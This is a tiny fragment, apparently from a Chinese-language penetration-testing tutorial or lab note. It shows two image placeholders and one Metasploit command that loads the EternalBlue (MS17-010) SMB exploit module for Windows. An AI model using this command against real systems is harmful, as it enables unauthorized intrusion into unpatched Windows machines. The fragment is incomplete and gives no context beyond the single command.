 命令:use exploit/windows/smb/ms17_010_eternalblue
